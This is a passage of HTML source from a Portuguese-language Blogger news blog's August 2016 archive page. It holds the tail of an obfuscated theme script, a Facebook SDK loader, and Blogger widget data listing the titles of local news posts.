7C\x5F\x30\x78\x32\x62\x39\x62\x35\x7C\x5F\x30\x78\x33\x35\x36\x64\x63\x37\x7C\x5F\x30\x78\x31\x33\x66\x64\x36\x66\x7C\x5F\x30\x78\x35\x34\x35\x34\x39\x36\x7C\x5F\x30\x78\x37\x36\x31\x65\x33\x34\x7C\x5F\x30\x78\x32\x30\x33\x38\x66\x33\x7C\x5F\x30\x78\x34\x38\x65\x66\x61\x33\x7C\x5F\x30\x78\x35\x62\x30\x33\x36\x36\x7C\x5F\x30\x78\x32\x64\x33\x34\x34\x62\x7C\x5F\x30\x78\x33\x33\x33\x31\x64\x65\x7C\x5F\x30\x78\x33\x37\x35\x33\x34\x61\x7C\x5F\x30\x78\x61\x34\x34\x62\x62\x66\x7C\x30\x78\x61\x7C\x5F\x30\x78\x31\x65\x61\x39\x62\x35\x7C\x5F\x30\x78\x32\x61\x30\x31\x39\x63\x7C\x5F\x30\x78\x32\x30\x65\x30\x38\x34\x7C\x5F\x30\x78\x31\x63\x61\x34\x30\x38\x7C\x5F\x30\x78\x31\x38\x61\x65\x32\x61\x7C\x5F\x30\x78\x38\x39\x62\x31\x39\x7C\x5F\x30\x78\x36\x65\x33\x61\x65\x39\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x34\x34\x36\x37\x33\x32\x7C\x5F\x30\x78\x33\x34\x31\x62\x37\x37\x7C\x5F\x30\x78\x31\x66\x30\x30\x37\x32\x7C\x5F\x30\x78\x31\x64\x38\x65\x34\x34\x7C\x5F\x30\x78\x35\x61\x38\x63\x64\x34\x7C\x5F\x30\x78\x35\x65\x62\x35\x36\x30\x7C\x5F\x30\x78\x34\x66\x39\x37\x61\x32\x7C\x5F\x30\x78\x64\x32\x31\x61\x32\x65\x7C\x5F\x30\x78\x33\x64\x65\x64\x65\x37\x7C\x5F\x30\x78\x33\x66\x33\x61\x64\x38\x7C\x5F\x30\x78\x32\x63\x63\x33\x63\x36\x7C\x5F\x30\x78\x31\x66\x31\x61\x62\x32\x7C\x5F\x30\x78\x35\x62\x61\x36\x36\x61\x7C\x5F\x30\x78\x63\x36\x32\x30\x61\x62\x7C\x5F\x30\x78\x32\x62\x31\x65\x32\x33\x7C\x5F\x30\x78\x31\x30\x66\x32\x64\x30\x7C\x5F\x30\x78\x32\x35\x64\x63\x66\x37\x7C\x5F\x30\x78\x31\x33\x38\x35\x65\x36\x7C\x5F\x30\x78\x65\x63\x32\x61\x36\x39\x7C\x5F\x30\x78\x33\x64\x38\x61\x33\x30\x7C\x5F\x30\x78\x33\x64\x34\x30\x34\x61\x7C\x5F\x30\x78\x34\x35\x33\x38\x65\x63\x7C\x5F\x30\x78\x33\x66\x36\x39\x66\x31\x7C\x5F\x30\x78\x32\x32\x63\x63\x64\x37\x7C\x5F\x30\x78\x32\x62\x31\x33\x61\x37\x7C\x5F\x30\x78\x34\x37\x61\x37\x30\x33\x7C\x5F\x30\x78\x37\x63\x63\x66\x30\x65\x7C\x5F\x30\x78\x32\x30\x38\x39\x35\x33\x7C\x5F\x30\x78\x35\x35\x62\x35\x61\x33\x7C\x5F\x30\x78\x31\x34\x61\x32\x62\x37\x7C\x5F\x30\x78\x31\x66\x39\x37\x39\x62\x7C\x5F\x30\x78\x33\x35\x38\x32\x36\x31\x7C\x5F\x30\x78\x38\x38\x64\x36\x37\x63\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x35\x37\x34\x33\x36\x35\x7C\x30\x78\x31\x33\x66\x7C\x30\x78\x34\x30\x7C\x30\x78\x66\x66\x7C\x30\x78\x36\x7C\x30\x78\x31\x30\x7C\x64\x65\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x62\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x5F\x30\x78\x33\x32\x31\x65\x32\x30\x7C\x5F\x30\x78\x34\x66\x63\x33\x64\x63\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x33\x30\x33\x64\x38\x65\x7C\x5F\x30\x78\x33\x62\x38\x30\x66\x64\x7C\x5F\x30\x78\x31\x64\x38\x35\x33\x36\x7C\x5F\x30\x78\x34\x66\x36\x37\x66\x62\x7C\x5F\x30\x78\x32\x34\x33\x34\x39\x62\x7C\x5F\x30\x78\x32\x66\x64\x38\x31\x63\x7C\x5F\x30\x78\x34\x36\x61\x61\x30\x65\x7C\x5F\x30\x78\x35\x61\x64\x39\x65\x39\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x61\x7C\x5F\x30\x78\x33\x33\x62\x63\x32\x64\x7C\x5F\x30\x78\x32\x34\x62\x66\x66\x66\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x31\x36\x35\x64\x66\x36\x7C\x5F\x30\x78\x36\x35\x35\x34\x66\x61\x7C\x5F\x30\x78\x32\x66\x66\x66\x38\x37\x7C\x5F\x30\x78\x33\x65\x36\x65\x36\x37\x7C\x5F\x30\x78\x31\x61\x38\x64\x64\x31\x7C\x5F\x30\x78\x37\x62\x33\x63\x37\x62\x7C\x5F\x30\x78\x34\x31\x33\x38\x63\x36\x7C\x5F\x30\x78\x31\x31\x63\x66\x37\x64\x7C\x5F\x30\x78\x31\x63\x63\x63\x65\x36\x7C\x5F\x30\x78\x35\x32\x38\x31\x31\x62\x7C\x5F\x30\x78\x35\x61\x64\x36\x62\x31\x7C\x5F\x30\x78\x31\x64\x37\x63\x39\x32\x7C\x5F\x30\x78\x35\x61\x35\x39\x33\x31\x7C\x5F\x30\x78\x31\x37\x36\x38\x31\x32\x7C\x5F\x30\x78\x32\x38\x36\x32\x37\x30\x7C\x5F\x30\x78\x35\x65\x31\x36\x65\x30\x7C\x5F\x30\x78\x32\x66\x36\x35\x33\x63\x7C\x5F\x30\x78\x34\x66\x33\x61\x31\x38\x7C\x5F\x30\x78\x33\x34\x35\x36\x65\x62\x7C\x5F\x30\x78\x33\x35\x36\x64\x62\x61\x7C\x5F\x30\x78\x35\x32\x39\x64\x38\x36\x7C\x5F\x30\x78\x35\x61\x64\x37\x32\x37\x7C\x5F\x30\x78\x65\x66\x64\x66\x33\x64\x7C\x5F\x30\x78\x33\x66\x64\x61\x66\x37\x7C\x5F\x30\x78\x34\x63\x37\x65\x62\x32\x7C\x5F\x30\x78\x35\x31\x39\x66\x37\x38\x7C\x5F\x30\x78\x31\x61\x35\x38\x62\x64\x7C\x5F\x30\x78\x33\x35\x36\x62\x37\x31\x7C\x5F\x30\x78\x31\x35\x61\x30\x62\x31\x7C\x5F\x30\x78\x61\x31\x63\x66\x62\x38\x7C\x5F\x30\x78\x31\x31\x62\x66\x36\x63\x7C\x5F\x30\x78\x34\x62\x30\x61\x38\x65\x7C\x5F\x30\x78\x34\x34\x63\x31\x38\x63\x7C\x5F\x30\x78\x39\x32\x65\x62\x65\x66\x7C\x5F\x30\x78\x32\x64\x62\x32\x39\x33\x7C\x5F\x30\x78\x31\x30\x37\x65\x34\x64\x7C\x5F\x30\x78\x32\x64\x63\x65\x32\x33\x7C\x5F\x30\x78\x33\x37\x64\x62\x63\x61\x7C\x5F\x30\x78\x32\x34\x33\x66\x61\x65\x7C\x5F\x30\x78\x34\x65\x65\x36\x37\x33\x7C\x5F\x30\x78\x33\x66\x33\x39\x61\x65\x7C\x5F\x30\x78\x35\x34\x61\x34\x30\x64\x7C\x5F\x30\x78\x34\x62\x66\x31\x37\x36\x7C\x5F\x30\x78\x32\x62\x64\x35\x64\x39\x7C\x5F\x30\x78\x33\x32\x61\x33\x31\x36\x7C\x5F\x30\x78\x32\x31\x61\x36\x36\x37\x7C\x5F\x30\x78\x35\x62\x64\x63\x64\x64\x7C\x5F\x30\x78\x31\x30\x38\x62\x34\x33\x7C\x5F\x30\x78\x66\x37\x63\x34\x61\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x39\x35\x7C\x5F\x30\x78\x33\x30\x34\x37\x32\x30\x7C\x5F\x30\x78\x33\x32\x37\x34\x39\x65\x7C\x5F\x30\x78\x33\x64\x62\x62\x32\x37\x7C\x5F\x30\x78\x31\x33\x33\x63\x31\x38\x7C\x5F\x30\x78\x34\x37\x30\x64\x37\x32\x7C\x5F\x30\x78\x34\x37\x64\x39\x37\x30\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x35\x35\x64\x61\x38\x36\x7C\x5F\x30\x78\x35\x38\x34\x36\x38\x66\x7C\x7C\x5F\x30\x78\x32\x35\x38\x32\x31\x66\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x61\x66\x31\x36\x31\x33\x7C\x5F\x30\x78\x31\x37\x38\x38\x33\x31\x7C\x5F\x30\x78\x35\x62\x37\x61\x34\x32\x7C\x5F\x30\x78\x34\x61\x66\x34\x35\x36\x7C\x5F\x30\x78\x35\x33\x36\x30\x64\x34\x7C\x5F\x30\x78\x35\x31\x34\x33\x38\x37\x7C\x5F\x30\x78\x32\x66\x61\x39\x35\x36\x7C\x5F\x30\x78\x33\x35\x32\x34\x66\x35\x7C\x5F\x30\x78\x32\x31\x37\x37\x39\x33\x7C\x5F\x30\x78\x31\x31\x61\x30\x30\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x34\x64\x65\x39\x65\x31\x7C\x5F\x30\x78\x61\x31\x36\x65\x36\x30\x7C\x5F\x30\x78\x35\x34\x35\x64\x35\x63\x7C\x5F\x30\x78\x31\x39\x63\x66\x35\x65\x7C\x5F\x30\x78\x35\x36\x63\x31\x66\x63\x7C\x5F\x30\x78\x32\x36\x37\x35\x39\x65\x7C\x5F\x30\x78\x31\x39\x35\x63\x62\x37\x7C\x5F\x30\x78\x33\x63\x30\x61\x36\x37\x7C\x5F\x30\x78\x33\x64\x34\x39\x36\x39\x7C\x5F\x30\x78\x32\x65\x38\x39\x34\x39\x7C\x5F\x30\x78\x33\x62\x37\x34\x31\x63\x7C\x5F\x30\x78\x32\x61\x32\x33\x62\x37\x7C\x5F\x30\x78\x34\x32\x39\x39\x63\x30\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x64\x7C\x5F\x30\x78\x34\x62\x31\x38\x34\x32\x7C\x5F\x30\x78\x34\x64\x65\x62\x31\x32\x7C\x5F\x30\x78\x64\x39\x35\x63\x33\x61\x7C\x5F\x30\x78\x33\x65\x66\x39\x33\x32\x7C\x5F\x30\x78\x35\x35\x30\x39\x66\x31\x7C\x5F\x30\x78\x34\x64\x36\x62\x38\x64\x7C\x5F\x30\x78\x64\x31\x63\x37\x37\x61\x7C\x5F\x30\x78\x32\x64\x37\x30\x36\x35\x7C\x5F\x30\x78\x33\x35\x61\x36\x36\x37\x7C\x5F\x30\x78\x34\x38\x33\x34\x33\x35\x7C\x5F\x30\x78\x31\x65\x34\x66\x65\x32\x7C\x5F\x30\x78\x35\x30\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x39\x38\x65\x31\x38\x7C\x5F\x30\x78\x34\x63\x65\x63\x65\x64\x7C\x5F\x30\x78\x31\x37\x39\x30\x62\x31\x7C\x5F\x30\x78\x32\x62\x61\x62\x61\x32\x7C\x5F\x30\x78\x32\x36\x61\x32\x65\x34\x7C\x5F\x30\x78\x31\x34\x32\x32\x66\x62\x7C\x5F\x30\x78\x32\x34\x61\x39\x33\x64\x7C\x5F\x30\x78\x33\x66\x35\x30\x36\x34\x7C\x5F\x30\x78\x31\x37\x35\x31\x32\x33\x7C\x5F\x30\x78\x35\x65\x36\x36\x36\x62\x7C\x5F\x30\x78\x31\x33\x66\x30\x63\x39\x7C\x5F\x30\x78\x63\x65\x32\x33\x65\x38\x7C\x5F\x30\x78\x63\x33\x35\x32\x36\x63\x7C\x5F\x30\x78\x38\x35\x38\x65\x33\x61\x7C\x5F\x30\x78\x34\x32\x64\x34\x38\x66\x7C\x5F\x30\x78\x31\x31\x63\x63\x39\x37\x7C\x5F\x30\x78\x32\x31\x64\x31\x62\x63\x7C\x5F\x30\x78\x32\x35\x37\x64\x61\x30\x7C\x5F\x30\x78\x34\x62\x31\x62\x66\x34\x7C\x5F\x30\x78\x35\x61\x62\x66\x30\x33\x7C\x5F\x30\x78\x33\x32\x62\x33\x62\x35\x7C\x5F\x30\x78\x32\x34\x65\x34\x31\x61\x7C\x5F\x30\x78\x39\x39\x33\x65\x63\x64\x7C\x5F\x30\x78\x31\x66\x30\x37\x37\x34\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x32\x62\x35\x31\x35\x61\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x33\x39\x65\x31\x37\x31\x7C\x5F\x30\x78\x63\x37\x66\x38\x65\x30\x7C\x5F\x30\x78\x37\x37\x35\x64\x61\x65\x7C\x5F\x30\x78\x35\x63\x34\x39\x36\x66\x7C\x5F\x30\x78\x34\x31\x38\x33\x36\x63\x7C\x5F\x30\x78\x33\x31\x36\x35\x66\x64\x7C\x5F\x30\x78\x34\x63\x32\x64\x61\x36\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x37\x61\x65\x34\x7C\x5F\x30\x78\x62\x31\x62\x35\x39\x33\x7C\x5F\x30\x78\x32\x34\x32\x61\x62\x61\x7C\x5F\x30\x78\x37\x34\x30\x64\x39\x39\x7C\x5F\x30\x78\x37\x38\x61\x66\x61\x35\x7C\x5F\x30\x78\x65\x62\x33\x66\x66\x65\x7C\x5F\x30\x78\x35\x37\x64\x65\x30\x64\x7C\x5F\x30\x78\x31\x36\x65\x32\x63\x38\x7C\x5F\x30\x78\x32\x31\x63\x35\x34\x62\x7C\x5F\x30\x78\x31\x64\x64\x38\x62\x34\x7C\x5F\x30\x78\x31\x66\x33\x32\x35\x64\x7C\x5F\x30\x78\x32\x33\x66\x34\x31\x33\x7C\x5F\x30\x78\x31\x64\x62\x63\x32\x62\x7C\x5F\x30\x78\x63\x38\x63\x30\x34\x32\x7C\x5F\x30\x78\x37\x35\x33\x63\x35\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8d02x1,_0x8d02x2,_0x8d02x3,_0x8d02x4,_0x8d02x5,_0x8d02x6){_0x8d02x5= function(_0x8d02x3){return (_0x8d02x3< _0x8d02x2?_w2tobfus514616161[4]:_0x8d02x5(parseInt(_0x8d02x3/ _0x8d02x2)))+ ((_0x8d02x3= _0x8d02x3% _0x8d02x2)> 35?String[_w2tobfus514616161[5]](_0x8d02x3+ 29):_0x8d02x3.toString(36))};if(!_w2tobfus514616161[4][_w2tobfus514616161[6]](/^/,String)){while(_0x8d02x3--){_0x8d02x6[_0x8d02x5(_0x8d02x3)]= _0x8d02x4[_0x8d02x3]|| _0x8d02x5(_0x8d02x3)};_0x8d02x4= [function(_0x8d02x5){return _0x8d02x6[_0x8d02x5]}];_0x8d02x5= function(){return _w2tobfus514616161[7]};_0x8d02x3= 1};while(_0x8d02x3--){if(_0x8d02x4[_0x8d02x3]){_0x8d02x1= _0x8d02x1[_w2tobfus514616161[6]]( new RegExp(_w2tobfus514616161[8]+ _0x8d02x5(_0x8d02x3)+ _w2tobfus514616161[8],_w2tobfus514616161[9]),_0x8d02x4[_0x8d02x3])}};return _0x8d02x1}(_w2tobfus514616161[0],62,1226,_w2tobfus514616161[3][_w2tobfus514616161[2]](_w2tobfus514616161[1]),0,{}))
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4KQ6J4u5QtFrQgBDrIxDqYbimTFw:1769748889004';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7960574077241451264','//paulojuniorrn.blogspot.com/2016/08/','7960574077241451264');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7960574077241451264', 'title': 'Blog do Paulo J\xfanior - Correio do Serid\xf3', 'url': 'https://paulojuniorrn.blogspot.com/2016/08/', 'canonicalUrl': 'http://paulojuniorrn.blogspot.com/2016/08/', 'homepageUrl': 'https://paulojuniorrn.blogspot.com/', 'searchUrl': 'https://paulojuniorrn.blogspot.com/search', 'canonicalHomepageUrl': 'http://paulojuniorrn.blogspot.com/', 'blogspotFaviconUrl': 'https://paulojuniorrn.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog do Paulo J\xfanior - Correio do Serid\xf3 - Atom\x22 href\x3d\x22https://paulojuniorrn.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog do Paulo J\xfanior - Correio do Serid\xf3 - RSS\x22 href\x3d\x22https://paulojuniorrn.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog do Paulo J\xfanior - Correio do Serid\xf3 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7960574077241451264/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia mais \xbb', 'pageType': 'archive', 'pageName': '08/01/2016 - 09/01/2016', 'pageTitle': 'Blog do Paulo J\xfanior - Correio do Serid\xf3: 08/01/2016 - 09/01/2016'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blog do Paulo J\xfanior - Correio do Serid\xf3', 'description': '', 'url': 'https://paulojuniorrn.blogspot.com/2016/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2016, 'month': 8, 'rangeMessage': 'Mostrando postagens de agosto, 2016'}}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Blog do Paulo J\xfanior - Correio do Serid\xf3 (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4189718716679276647', 'title': 'Faust\xe3o grava o \u201cPrograma do J\xf4\u201d pela primeira vez: \u201cN\xe3o poderia acabar sem eu participar\u201d', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}, {'id': '8522366555645891197', 'title': 'Record planeja tirar \u201cXuxa Meneghel\u201d das noites de segunda em 2017', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'showInlineAds': false}, {'id': '4251529782598424552', 'title': 'Sexta-feira tem esporte e cultura no Sesc Serid\xf3', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEp56e7kkBvwkLZUeFWs0mffghNZbUVCCCLqSfIX2_d1e4n3QLe1shIu1BeoZupAEwRMN7nLZCe9e_lh-vWamSKzf6AmV0O9u2ie8zOxWCtwWPOtSZIUHyG5qaJjb1vxpxGoKvqUljjUu/s640/Jogos+dos+Comerci%25C3%25A1rios+2016.+Foto+Jo%25C3%25A3o+Gilberto+1200.jpg', 'showInlineAds': false}, {'id': '2848672270084096348', 'title': 'Fam\xedlia diz que ex, suspeito de matar professora, sentia ci\xfame obsessivo', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDz0cmXjO8h6sgIQWyN9HlbBmgPANrzrMDo9WA7sjSJvgVVRQH0QXqn9X_48ioB8CHCQHojExGugb2I2S_u0DY4V70Rx6pLHZKmceWupJTQ1WABJtVBNkHTyZjHfP5MKOdBH3NdrjlOery/s640/PROFESSORA+MACAP%25C3%2581+1200.jpg', 'showInlineAds': false}, {'id': '2142559571757083346', 'title': 'Crian\xe7a de tr\xeas anos morre v\xedtima de choque el\xe9trico enquanto brincava em Tibau', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD2X_EEHKPbqlKPlCU8TNfUW4XdJCIpR0WaPwKcQUFBRddR3pQ62og4P5qo5iOnGEgKQ4ZihaBNox-U_ew-ciqvf2XPKBaJb1BqotF1HC5Jtt_XOfvMe67zjX-DboCsrlXFSc7Kt7bRIlZ/s640/CRIAN%25C3%2587A+TIBAU+1200.jpg', 'showInlineAds': false}, {'id': '5293270806398355780', 'title': 'Di\xe1rio Oficial publica editais de concursos com 595 vagas para HUs da UFCG', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY6AWly7OPCofgVIEqDI0t17PP-hi8DAsU9jBRs0nTewn7psi6YjO0H7uHLYc4LgPmtHiPq4XEo6GChJfTtPaAtSnrikv5KnXx_6dfRKf3WLBhuqOrMLyx1pYLQfqob95f08IipO8Bo_UL/s640/CONCURSO+55.jpg', 'showInlineAds': false}, {'id': '6515717884154111448', 'title': 'Mulher \xe9 presa suspeita de facilitar estupro dos pr\xf3prios filhos', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7G-HSrt-JfGgHfSm8sCNdfuovuXOobhhe2p_HZTFRPpyy3-susudfOUn6FtgIrD3FilN484WxEeVZdtEVUeEMKhI8EFupU4fzFRyqHPGfcmef7kz2ZMLvj1hxWOlkXmWvfdcZz0LX6JB6/s640/PM+NATAL+D+1200.jpg', 'showInlineAds': false}, {'id': '7937405537693792228', 'title': 'Adolescentes s\xe3o apreendidos arremessando objetos para dentro do Pres\xeddio Provis\xf3rio na zona Norte', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPsZGo9e_5dr3JKfFogfzSQ0Ro-hCMv4iWG2wDgYEQcA_UdOgH5tW0FspS2mn1oemHTqNaUwoQDjQp2ctCuVfLQLBq6BLfg0GeJ2U7rR0DV39SXrjttf1JV7B4W7ff6jeD3Rvou21hmKe6/s640/DROGA+NATAL+D+1200.jpg', 'showInlineAds': false}, {'id': '1762744538953397491', 'title': 'Pol\xedcia Civil prende mulher com 150 litros de combust\xedvel em resid\xeancia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8_5uNlxgdFO9csnilKRvbj9gFw8E3DhdQW7k0BQTeEmazRphPlep3uq3ZCCtiC2t8_bYO_gcHZqPLB0SXPVxZAxdfg0DjZ-z1X1U2QiIyrsAsmdYPtPGaBkBTuEVceaQx-rARfYlRSkFg/s640/GASOLINA+NATAL+1200.jpg', 'showInlineAds': false}, {'id': '6557424655165265445', 'title': 'Agripino lamenta manuten\xe7\xe3o dos direitos pol\xedticos de Dilma', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKTebbte5lkg8UrWw25F0Yne6B-CViFXNTpiZtjxqX-EEUo2EE8BaQiWX5CjAyw3PEfGUcMO90p5z3CMSpE856lVhbBcAGlckS0t8N2G-6Xnw_7bD78VNK0MM4zqLWjTJawitxmDBKdL8L/s640/JOS%25C3%2589+AGRIPINO+HOJE+1200.jpg', 'showInlineAds': false}, {'id': '69923371575422831', 'title': 'MPEduc promove audi\xeancia p\xfablica em Currais Novos na pr\xf3xima segunda-feira (5)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0IkeGWDEnoajP9vmcp4aGLsJEm457etAzujwcmyeBiPCXJkkc-Q9rMnW87GnoewQIq1f-I3NUTnMhU_UVDnNFb7PV32G_35WLedZdNhPA7lyAE8ORELhMVsHbyOyoT5ZlCTpGwDFlfkBK/s640/MINIST%25C3%2589RIO-P%25C3%259ABLICO-FEDERAL-RN-1200-696x464.jpg', 'showInlineAds': false}, {'id': '4633038342763493811', 'title': 'Homem \xe9 executado dentro de casa na cidade de Mossor\xf3', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCpNz38pkWw_aaBS44fIsV1q8gsgTJNo0IbowoHR7Blm5E7DkNvTY5jfH3LIRut1L4_av0s8yXD_TBclZh8EUhy9xX2ZOwMzUbsDbKzKEJvP8B3RKvqjwL6Cy6ET6ZOKz4_qNTGS3R23Mv/s640/HOMEM+MOSSOR%25C3%2593+H+1200.jpg', 'showInlineAds': false}, {'id': '5547345154678604361', 'title': 'Festa de Sant\u2019Ana de Caic\xf3 \xe9 aprovada por potiguares e turistas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6Mko3grm5w-i_wkWaeV8uaXhLJAzD-yEORYiikgEkaJaxTiTWtGs6im2sLKbb-3TgPEH1LgihWkhwO1RB-R6A-zicaQPHUISzBe4p_NtiJrwItGa3cd0L_dF1G1EtmWWa-R0ENGAedaUW/s640/FECOM%25C3%2589RCIO+CAIC%25C3%2593+1200.jpg', 'showInlineAds': false}, {'id': '684569749252225976', 'title': 'Marinha oferece 165 vagas para candidatos de curso t\xe9cnico', 'featuredImage': 